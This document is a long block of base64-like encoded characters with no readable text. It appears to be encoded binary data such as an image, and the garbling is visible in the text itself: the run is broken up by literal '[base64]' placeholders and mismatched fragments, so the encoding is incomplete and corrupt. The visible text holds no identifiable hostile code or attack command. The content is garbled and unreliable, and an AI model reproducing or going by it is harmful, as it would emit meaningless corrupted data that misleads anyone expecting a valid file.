4DjoglSwNOtNBDErnqtSyvei2TSx3E8gWLALxWE5eydHGB2LECzNJYaN+ysVq232YGWWeYgRbuaKWRi+1q5b9mm2ztrjuCu/K+S+8IxQVXADbHHbecctE95//vdNVdl9123lCE8DRMPOQxzx4opgUMtOc9zYgPfUqgDmR07Bkg28/IQiYgDAboZAtCmYKUwaARQmiEEjphhExkIQ3NDEMTIgaDPjS0BvnsZzeT4YVw+LOiLeFsPvwhEIMoxCESsYhGPOIQeSGMazADcICjUp/6tDiPLK5QVmQc5GgimJv4gwtN8FQqPgWHM/ggAUahwgNUoQoZgCITmVCFAUr1Ah2AQwIOcJ0OOBACKtTgAbOSRRyQsLsPfCACfFmWXgSQi7wYT1nI4xWwlFUPQUSjL4k5jLi+hy1zYXIzk/nMtMIlLdRMg5TZUg260ncb2rjmXe37zXCAY7/66av/[base64]/bGB64mxMJ73nNM+ERDSlKWLzKwuY1rZoO+ERzhN7yJpSzpda/i4O+WueyfdQxmCwAm7DsF/xRmeShmTIu952L0maB98CNNDVZTZPzZpghH1s1t/udBg20ZYlsYTnGSqLEh2hk6bxhZoDkWZ/NIQz0zq9nNcrazDzECEPCpT336s59SpFJLpugSxg3qJAelyeSq4Y8uhAMLoHhEJiiAhQQ0gRtnfMEDjgLcB+jAKqoaQwJEqg2SUiACerjCJSRBAz94oKW8S0IPDlGPydl0MAIY1k4tGTxipYMLrBBM8jA5iy5Ii1tLRWplsOde0EAVqtEQH2vKl0r0qTI27HsfLOdVr/nVyzjJ0Rdz+sU/6hTMlwgTwR4Y5rDyDDOux2xPM+AjH/nQp4J7/fDHBnTNwoIwZQg67P/[base64]/ONtc7vbQ7zBKHj/EVphpAEaKCiy4ATHJED16E9QbG1LmLyC1xJLECNIAAjCYYahDAIB4XjAl4GrKm+4DgRnTnOlXOeNB3BAdGcgSxk+ACo4wKBTcHACCbrY3bpwwS2FTgcs/IIP422DFVwwNGOSZ1RudbJc2oOvUzMTmtHM4DSmqeprzqfV2rjrle6T5SQIjBwE86vV/EtrG/6nnVl3p4C3TiB6KvYLDNt1w/OZYMeCDaAM9pXrBCoZiQ2rYsUyW0VmV1HNpi1jnt3Y2i26EDuI8aI0AAEIDLg73vOu973zve9+/zvgA493IChB8IMvvOETr/jF693udmfA4yN/d7vXIg1LhAYzBOfE/3Q/kZ9JRi28SSJ6g0qZp9GIxQ5SEYsEOAAEQ+Gya/4NcCx8VFWqcp1VsjGGkaLqAaF7eBgScQYYTBwGPegBDODAgXoQxqYcd4tsG1mOnkZ/L4oWzPMcLYhZyBzT2dPk9y4N3/Zqhlzlaw1T0TWb2WBVN6MmNfzGiq+iP6f+/gIYrAFYBFm/lTzkwUCuRV0DXUx8NFN9AJvWbd0GcRCxncyJIciyqcyDsMyznZ0FrojZ4dAMVRvbzdgOFc08hFbdiSAJjqAJniDdkWAa2IAN1F0LvuAIboILniAN1qAN0mAKpiAQ2IAMwqAPzuAOtmDd5eAQFqEKGiERkqAMHqEI0v/[base64]/1GAsSScNQPgeWL/ahav+zP/QlML2kHduwBd3iHeEBMAgVgxShThlmdryFgAiogA2JQPBSDOCgDOyhDNopDMVyjOBxANrLDNw5DOI6Ts12gOmLgYwlNteUMPLqdtLEDO7zIZW3/QhrgIz7e4yb04zxswmX94z8uwSYsQRr84w5uAg/[base64]/4v7DJj9oBr9KRgwUod1OJghMIzTjUcxmUfUMZDF2MMDcdhdPVM0TSPJWOM3fiM3+sfXlZgDQsiFIAg7DAM7HEByxoNyPmdyRid0Tqd0Jidz3piNUdY7ymN2UmfO2CN4hqd4vsgSiGd5zoMNxMN4CuR6tqd7vmd4sqA/zqc9AuQ/bkIf9AEAzMM19Oc18Gd/[base64]/q73C6zDEw4iiQDLAa7/2KzOgQMAOLIoKjsAKTuZJQ+YtJcPyE7v1iBoyWYzKBCzUhRYBywzgoTZUhQ84AFyewAlwAxZcwhlUxUcRFzfogQ7oAVtahco+QCDQgCzIZepkggf0QFM4olPAwQeAQ7IQBivsQCQVS2FGUrRY3zJsgyA0xiVVz3uFC1KhgrdghtN+S5ySz2vEgs7RBis1QW7s6W/0aZ+KFYEZ2C2h5llJxysQzDC2QRG0ZsNA2MMcEDHJFcUMYK+dQwTllV7pR3/oh9/uVTZyqqd66qZ6ozeC429uIzlWZ6o6LuSm6nPmENw959tZmwcOjXQ+rocOAzRE/yc9hq6sJgOqdq4GJoOEOCdzMic9Mid0Cis9KshyqiqqoqPpgm5yXoOsem7oOoNzbuu2xm7o0iPwOgM7JAM0JIPyMoPyjigzXIPyQq/zTm8yPK/1Ii/qMi8zbC/3bi/mOee83mu8iq/4MoMyCOzAoq/AwmvAoqiJlmiTiOFoaR6RRdE/[base64]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[base64]/NIAcp+rCKRkxiItTYcZKDwuh0zDnTic50qiOdF5qMhitTKQ6F8LI2xExmNBPBHmyWMyHuLD9C+w+ACrTEpDkRig6ixoSGGo+upRKpSd2E/4rsxg8lQCUBUohSGlCZykzuCElqbJKdtnoliUDJB8xzJD+kQAKomGBzm2hSVq8xOMchck6K9Ec5qkHXRj5ScZR03Jd6JMqkgk118TCqjK6A1io9xGtXCEIMZGSodrDjr3djgEaYEbtkoOCys9PsSFZyElzORCaq8uXwhEfa4hFzH6BpCjyQmUx/jMCZbAABGazZFSocAgvasuNazvAWt4ThLWewwCWAK4lgcINbenlfNkDgAOeOIRsvoB8FMkEYwrSiB/lsgQeAkYsdfLeA0ZDBByigj0scQhODmAUXMLHQ0Zjmghd0hzv+lTAMpkY30eggRT0YMY3+5rvEOeHGoP/jHOmAzDouLAA2tCPDDswwZTcUQnnKI7P1rOc98cFZfe7DMyNiwB5EM5oSkdbEBT2xQUKFml9TuUjXvti1Yz3bi2IEhlwlAI+RxaSPmrQkN7qRbnCEVDtkNANlbmNXjpSCZ3blDxJcYap3EuSWhCRIQcK1RqA7gzKr0WV/RCFGV51k4x73uMWxA0omgPGaoSLVGYlDsHl8ij9M4OYYra4gwpDRDwoRFcNOyZQ6DpswMAWNA2zkUpjlyKIxBZJGYyomKFiALRdQaWakapcvGe1OhAdM1JZDKeWAR1REI4A538sM4XjOA65AgEBQ4QXafMEDtnkG8AFXfNlyCw1CcAb/bjBXAtnIhjZAwFznOgAEY0B2NhwAjkPoQx/taoUHPgCDVpTLA0cAxhG++08CysDaPUjCuENwXk0ggA3TKM2/6msadxQMNQOLRcEWxpuKAse/EqsYCjnaUQQcoTkGXo4KmkNS6TD4pDGk4QxXKh7yvFRm6nGPzYAoRPvgh4gYyEB/MmA0oxEIaUCFooSGWiFBLxLJKa+Gylm+cper/K5TUpGMgrCZJv9Z0FLCU5C56iSuQgro4oDSFLic5B+kg8tIhupUe8wOLa3JylA/QDwSGSOUu9wfUJ7SkGpUZiN5HXJorvGRX172lsPczUttaoxq3mR/TMHNoCxI2VzsZX/k/5gfcYxRWNkM47GuEtHKKMgsCc+MYRSe8LxTfDGMUQxpFKMY1pCGUChvDGtc/vKWx/zmMR+UzluDVqEeNWeAIQNgnH4ZURk1F44NgnB8owoveEEYZq0tbcUhnOS7xAvQPbFpeBABCQCB8Jvb3AQ4FxxjcHYELABt/vXgf3LYdi5yUZx5A4MCMAj3uFtBbgtoIhex2E0GAbZBgNF7Yb2B2H5704T+/ve7zkEhv4kT8BaKzKTXMenJuOOdlbHM4XQo4i5MBN4AiOSjPoQop4pop4qmQEhsQNTBiZ6oaSZkHdahqa6g73LFBxbJ7D7w7F7OH84gzFKkbDQQ60ggSjRwA/[base64]/vIjQYcgIDYAL7KDzZogxrDC7///GU39Eu/Oqj9/Es4PAo55s9jAq5jWMjg8A+GsEPhasj/ADA8XuELYGZmJI6mgqg+dMZngkZoQKzjeirkluZBnghqSO4ZMtDm0HDl/[base64]/8KhEx9g1rQJDPRgLepCFGUhGILPfYht2bKBG8JBG5pgBmbAFYstFp3r+BwgGzSBew4BniggAk7PDHLhCBAgF4ChvUChnpRx3JKg3C4BHBTBoahRg6YxvrARvhwGM9QvYN5PYojDOE6I/[base64]/[base64]/0x/001kh4FmflT+n4G7/fKBBdwXMKGepOoQi/QFad+UiMRJaxzVaydVcvyzMIiIiIIUdWAypJMAfYAFa/[base64]//LSUjGV3GSBDhyg3h5KN3FTgtJvGbrhVH9TG7vxNzKqhMIRhYqzwELmOdDxhdTxOb3Dhm4oB4QgHtPDFiysOn8oPuhDiIoop/[base64]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[base64]/pr3e/3tv89Q6yhTnEzQxdzNAfegY6kAAIICDAhiBdLCPINDMsMw3/F/[base64]/pSEWNDlJcBIL6ej6l18eecrCY8UuywBVUyUTlVTxjOWUYPyo0ZJLofrzA0SbROUU/1lTEXNNWlQ5lZMJmGaqULt13XrQXRAR4Y8PeMkURRCayQQENMvKdEWw2+hqEgsbpFQRsJlS1ta66eybhji9DgPNaswwMwzGF6uGQjIoMPPxxxeLjII0Hy/ADMoLSMNyy9IYAzPML8dsTHDLHadccwtAt085XGxTjnXXJZXKDkJRAMcHHvRAwdBCpcMGAucpCA434Lx3tXtY43d11/Vt/[base64]/+FUjVPTjVDUAyA8gjGWDYznABj3IjmmNRRxs4QcY0nG9TXFvAyvknvsqOJl7OeovUkiHT/wBhvtBo4T/CsJC5MWPFDRGUxXp32Qqg8KCVOMMm4GGE6HBDKpAKxkXoyIzksExj3UMBSELGci+iDKRqUwaK3PZzGgGM+MsBznKyZn/[base64]/QrxwGl0M6DfY9/2eIUSrSHEX9yyy8tERWpKsITgylRKCaQ4SbawY5fQYBTc8AHsQ7YEoHez3xXKBYDvuVEtVwjigzkYEQX/xPQAsJkUpuQ2AbNwg6zwBSmY0mXXA5jsKMURoZ/UUIkAnrDbvEjDfGwVrGIQJcNvLNU/JiBwQ4WhITRcwMMM2E7KwoxdrQDK1FMRsaG4dUrMiOLW9ziyM6KsouRkRkuW9nKjPGyuNLMN8txIxuRwzPpCG2OQwFGLoSCCQ/AIDytkINS3OEAqfUnG9ywGti8BtnIXk2Rkb2PA3RwhjNkg5OTm5vcINTJuYGyC4LwrCBKe7jCAc5vISpciA73ShPRaLaO01ETEIAAYBwBt0A6kpCESUzOFTNKT0rm6KhkpSth6XRcSh00RfAlEcBOdrSz5jWziQHe4Smc4hynoMo5vP/jJS9R6xwMPjh1sOjJkx9nOK/BqrqsAV4PepOCCLBY6E78slC/5POLfFkIAV155Hr6xS9fABNBfigMwBg8ID/al9+ByiQIQJkBGFbFjyeeqyrOKheHnciOigykgvk1IESeWJVyqXjFHr6Gg38ABjB8Cn4OlokSLrLfhuwrwxDEilZzooSBuA+I/OBDQJMlVfRW1S0VhMC++nWuKDKjYtegYliTcYBhbNFjIOPyyUhWso+xbIwug2vMzhic49xVZ298jkiEJpKh7EAGmBBKLDwABxjAAA4cwCMXBCAANiAIBOrxRmMbqzXJKlICVWusDrihg65R1pHvGYMDvHGIByD/[base64]/1/s4lpNxrKUsfWtZj5jzGyGHDXbdWfQuaNcYAEMOw5FE3psQZ45sA0QxSIWO2ADgdDDWB3o/dHcSHQiI2s1q0XasZLN2n1AMAYdhKEJXYjGqGfgDk8OSEClBbWnH6TqFbFWRIWD7YtkNCMTdUEAox99ELoQiS6cnpMCmsFtfbu5XQcXdE0yLumQ20xnvqIN0IzuNMlkCDPV7hcViDYGcJfd7PYuT8DT05+en21ui/fb7Myxeq01BAjcu6qMOUpIICIF6+E3ehXpwlPHl1+kk3yoEIkDCvGLQR/ee/[base64]/BojeYNhlY1b9hYelg1g5eHkEVZ9gEOEjADbNAEnSYhEqJJA9IFJVIiM8AHjjghrCQiqdVKr9Uiy/B5M+IhowdokSAAkRAEqRcEpLd6p7d6U8AHrkckmuNbnpNMSnJMT0IlylT/JcaGJV2SA73XBstmCLBzJmZiTdiEfHGSAfbQCcf4Td2Fbdk2HMgjXt4WbixEP/u0Xum2X/VQES84g+A3QQC3TzkBBoZRD/4QA2BwfgeDc/ywCecGBgTHAoLADywhFPWwPdQYgZMiMe3APwYTcg8IkJzyPe+Ij+vIDzyxXzYYETgYUs7CYQz0RBURdCN4byxYEVBRgSmmkRjpLyWRjgE5b/8YkCwwA/iSUQkJghHxRDrnRBUhBdvwgAIoE1PwVEgGGf5IVZVxfhDAREP1UAjYdE/3dGTlMV5GdWLGVlrHVmbEMmbmlDADdgsgdndFhaggA6AgA8CwAzuQC2kXDdtQ/w1c4CGssAOokAs9AActAAOt4A0CsAwCcB3VwIboYWh69wJxSId76Fh6B2lvqAeBd2h9qZdegx/[base64]/BAdgKckPHEktm7ByPkSNB1MRDXpvQzcDDzh07zhuE6CQQMCQUnYNwxCjyeBVNKoaQahFRVmEbLWjK6OEY1ZmXlczUcgcU8gz/[base64]/O8K4m72ZO9J2jMpobeJETs6oAMg5XtQ3GNO5AXfAAtZ4bkRgMPqJDxVBk/[base64]/wc+0H9AIQhR0x+Qdpd4SaaPtnd82aZt6mh/[base64]/okLyKq/poJ4Q8X76OZ4+9isSeq0+cbFPJa8sqwTEK634wBH/Jq0QIFQ4C7AICJERCRHXq5/jygLyq58QcC/9YnIWmJE79P9wCcwPA1ezAfw9EMGRIBZiFXGux9qt82uQMVu8Q7cp15qS6HjBLPBkWAFizBCjMwpWq5FlOPqzXuTCIqNWTBmkSUukTMtGPNOVVEu1fpUK9/[base64]/vdgaT9ZyBtMpr9uwjd16BywKfu6rn/tkDuIwERSMy+OKc+1GAiUJEe3LvfjKAsTib7i8srqSPzjYj7PcYOBHzdGMUM9MvxB3wfrJzBnWcShWLh3HDiV0BdSsnzERBPLayyzLD/9qwAdcFX6hgd7Hz/3szyFBBDTQPRfcywdzURQooDJBs+Msrf7bYPu6wRXhvuPKVCYwzixws0sHLTIKVjUKVgdwAC2so0J7MkiYlFdnRk8ZMwqwRlPJHDyjw0+KCvcAC07jD9GQC+VQB0KcC6mACkWjhrEgCHjUhoYWxS8wpmk7h1b8aGyqxQ8ABnzXpnIaeHIKDnrgDbb2t4/Z/wRoXCKAerclIgg+0AQJ4AM+MAgIkNY+kABqnQCDkACHG4n3sKeISyOfGIqiVIqldnqtNwOGzAeauoqfKiCfKkwqgNh84Kl8sCSP/[base64]/3PcuaIQHuzD3rl0E0gWIrpxPHzL3Jvf++qxKzyW1/2Jnc3twWBC3CTQSwUsTRNJrCK8xFOqpFF8PhXrSERsuUKj2kx4EzdXXD0AEMPj0LsMClSbEMsSCWcxcLucCVuQA5CLDEQLENZHuHcyjFZFrFTK0DUa0HDzCmwcANUc3Ff8l3jlaHOjDGi6wjgKrGbUPWtkTldjcDciw1b60CccwGcM0GcT0IZR7mTTAIbKDmc/PHqEhaoqR6AlLIiGzYn9oEmXuam6sCmVsAKjC6MYANElAAMZAkozu6qeoktViLxZZ7m9zJnkxd1CWManJ8pJw7GaAFydg758C7xtnKyQPLrT0Yzk3LEbEO53YGuM28F1Db3MzqwVz/bisXBe5c0PJ6AfppoQvM0NpsY8CcsBVhE1hRvrN8UdfJAq++AcQSA+O8AXqgssWbkmrhnxS4dCWEneA9AeujBNld0EwF4BQYwforzq9u4PiN7RuwL8C9svbCLDThYs3sss9c7skdzhAtr/YXBQS9ARhm0cG9AT3poudCMRWewsRgoyFNo2bFZWfF4Wrl8EuZ0kJaM9awtFPYtHAUtvVg00EhANHglmxAdza+A9og8mwwNNvgDrHQH0+sCUlNpmVqxQ/ADcFg5GEwpk7N5JDW5FeMDbcFJIGaI2Q95UN/iFIz5nAt5mydAGGeAGhOx0j/1nHNaaKoeqIEyFMgWqXF/wcjYB7mMaqjitgjENeEDaqlUCSIjQB7LgEdgA2A3gExwPZLcujGVFy2uEzN9EyYDSaGME2cLXy2Q7vYlV2ijcrIsIynndqDAl6sjTyufesXANvxJNsbwOoXwALQausr6+oTAPnbuXLfzfmh//iZP54xYOt3cAGV/9yVQfmoj+5NtI8eyiqc7/pP1hG4DPkNRgStf+sFfuv/OynTLvwkzHOUH/rJXhFgYPy/L1QJitAKunD8MAWZ70/vghISWvmvf5MscN3L4m8djPqjf+vJ3fvpIAUpQPrxs/wQcD8W/fja757U0oPsIKPEsBr2Twyl0TE9C8MAkYzZQIIDpUljhv/w4MFiDI0VMybN2MSJ1hQYW7AAI8YVGRes2BdyX7ltXLaR3OZP5Up/[base64]/BeuerWu/Tv66Tfz4XdlwQf8ECfYZrEvDPiLy0w8C+/jxYYIL7pggCPukYEG/C/[base64]/11FGqkck1BiaSUuooEpFmN32CEXmnZwQJCV4FmGDQdA8EYTo641qiuougJDh0NkCSMqqsbFihs9uAIDqqx0GKusdts6S6y12FgLLr/[base64]/rpAfMPjksMMPfQAjTxWrnHCMQdTWUW6zNwjSvv8mxYHGnAPnKHKDK3iccvBKD6R7wwlZoPNAMC9l0knOgThwiiIn7G/[base64]/[base64]/PRJyC1yA6PbQOb40TrrzQh2TDIT8dIkPX4QIZCTM9OXbmmCwfnjcQe6pH42AA5dwu2SG4gl8xIwuv2kQHoMEAc72BEPdhygnfE4QDzlGU80jKpT98TnMIpxz2IcoBjK+KcyAKoM/2oowxoEpQY1rLHQhSo0fsewxkRWYIwVrMAaFb3o/[base64]/Y2QcMCjruBOagN36Q6ZhM2oSZUmCkDXzIvSxw7+gmMDkgpIEBrbulannLpghtAGz5Wa4gp6DIR66ptaBFsH6ip6c0iCOd61xnPIYBT3jO8wBoOMA9M9ypDWf4AMoYxkADGlCBCjR+CTVo/FRsEYhWpCIWxSivSmISk3g0WLlgRUsCmKxcIIAmKVXpLGagjZZexSgv0JZXtqIHGlxip2G4YLZ00K1tSeIFQyWqCIealn0RdV98AAEI4AKXFcpFX/eqKr/IerHCNGarPJTMDCIWmdLwBV//[base64]/EVvWzK2bqyewSn6ASUy39HbdNgBdIJjpQsJr5GilAF0GiKl3CJJQc5trzgKziZjQQME1Ij7xUp3qVAdIxhZQoHHyddzjHy9fyFGwAGZkpOTSWMDIPeIRiazc5R6R/zEXuBAJ/ZWjfypBlkq2EUBgFDAXj3AWS5ahCC6MIBvg+MZSrBWMKsj0KTV1Cg0qGK6cXosrPQ2DNtxl1CwbFYRdbgIIsjEtMsMFNAj4l74INjCCDaYwCQgCF94MGQE0IaiacXvGEgCXoAilqdPae5lFI3iOkYZjMSvACcAwRcY3/q4p642iFy2cvx7H0WVcTnJ+9hwRsFGx12ksHLejhe40bTyUjZp6Mpse98Cns6derq1LxwnP8iMOEGjvBqphHy4dt9kPwn17WTB7rikhCDtiHhFOdyUlRGECzb3AaJv5/FYTIvba7e2lRNkjNRi3uZBgkxQUFPt99/oOsbf+BP+wbR8VbGAOya2l9aJZ7uoHGPnllf9nYz+hBQ9T3cUsJjOBhFZDv+ayPuEqwAmJA/+YEXxjnP2bgPsbtym5vw1wteWiHXS7pe+Ct3e7gEGIm/tjwDHRHolDFVPJMI4zFYsLH4sriPIhCIQwiFfJiJFDuVuxhpd7uZiTuY26OX9gBWBYiZKIBhmgAA/oAX1IB6FbhnRAgHDwhm/oKWtRMnOZMh24BJyaCmzJFjC4ljB4Aa7LsjEkC7Q6qhBai5YauzEQiqjqC6jiFxpKu75ggxmIhDebgWmouxMYos5AK7lwgL4DvDH7u6YagaiSAI+JqtSIogKQgClavEEzgRwwAcj/qxm9qhngoLxGy5kvwLxIY47Dgg5LM5qjybQM6ISmaRp7iBpQ06NnaI+seb0pob7lUhPSsi49yaXrCxIlIC8GEwdmSi1qmoB+aLUJoIExYC5CwD5rk7UAcLUFYZ3fGiV/e8YJ0IMhCL5fMsZo/L0DGcBnnJADEcB+6IcJUIHM2QTYycVxir3mIrCHu6Vn2z9bAz/W+b9iugYzmQF9G7938xDAYQF6A5Nb4gdIqMUJwbbWiYfaATD9kD4eaYf82oB+gEb9IAd4u8cDIYE5iJMDEQbribhk0J5S2QJUOQBiIB+NU0HyEZ/xgcHxaRX2QTmVy4gbbDkdXDkelDmT+MFo/wAGG/MHGciEHkCCVjgEoYsGf2gCKKwWp7AWrdAgcNgKDdKBQLCAQ5CKreTCnjqEDyLDMWwXFdiyJhgBHRgDcHCANRyzFXIAtWs7tKiqtxQAxoCMGWgCAeCD